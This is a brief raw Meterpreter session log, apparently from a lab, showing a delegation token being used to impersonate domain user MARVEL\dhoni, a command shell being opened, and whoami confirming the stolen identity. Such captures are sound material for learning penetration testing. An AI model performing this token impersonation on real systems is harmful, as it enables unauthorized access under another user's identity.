 meterpreter > impersonate_token marvel\\dhoni
[+] Delegation token available
[+] Successfully impersonated user MARVEL\dhoni
meterpreter > shell
Process 5928 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoai
whoai
'whoai' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
marvel\dhoni
C:\Windows\system32>